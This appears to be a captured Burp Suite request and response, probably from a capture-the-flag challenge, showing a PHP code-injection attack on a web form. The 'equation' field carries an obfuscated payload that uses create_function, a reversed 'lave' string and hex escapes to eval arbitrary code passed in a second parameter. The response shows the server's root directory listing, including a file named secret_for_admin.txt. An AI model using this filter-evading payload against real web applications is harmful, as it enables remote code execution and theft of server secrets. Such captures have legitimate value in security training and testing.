 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 103.152.242.222:20000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://103.152.242.222:20000
10 DNT: 1
11 Connection: close
12 Referer: http://103.152.242.222:20000/
13 Upgrade-Insecure-Requests: 1
14
15 equation=
create_function("",strrev("lave")."(".strrev("TSOP_$")."\x5b\"x\"\x5d)\
x3b")()&x=$dir = new DirectoryIterator("/");
16 foreach ($dir as $fileinfo) {
17 if (!$fileinfo->isDot()) {
18 var_dump($fileinfo->getFilename());
19 }
20 }
21
Response
Pretty Raw Hex Render \n
Submit
</button>
41 </form>
42 <br>
43 <p id="output_fetch" class="output_res">
44 string(3) "lib"
45 string(4) "proc"
46 string(3) "run"
47 string(3) "dev"
48 string(3) "etc"
49 string(3) "srv"
50 string(3) "tmp"
51 string(5) "media"
52 string(3) "opt"
53 string(3) "var"
54 string(4) "sbin"
55 string(4) "home"
56 string(3) "sys"
57 string(3) "bin"
58 string(3) "mnt"
59 string(4) "root"
60 string(3) "usr"
61 string(10) ".dockerenv"
62 string(3) "app"
63 string(20) "secret_for_admin.txt"
64